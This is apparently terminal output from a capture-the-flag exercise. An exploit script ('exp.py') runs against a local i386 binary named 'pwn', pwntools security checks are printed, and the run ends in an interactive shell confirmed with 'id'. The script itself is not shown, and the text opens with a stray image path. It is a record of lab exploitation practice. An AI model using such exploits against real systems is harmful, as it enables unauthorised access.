 ➜  base git:(master) ✗ python exp.py
[*] '/mnt/hgfs/ctf/ctf_games/xman/base/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './pwn': pid 75355
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ id
uid=1000(pu1p) gid=1000(pu1p) groups=1000(pu1p),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),118(libvirtd)
$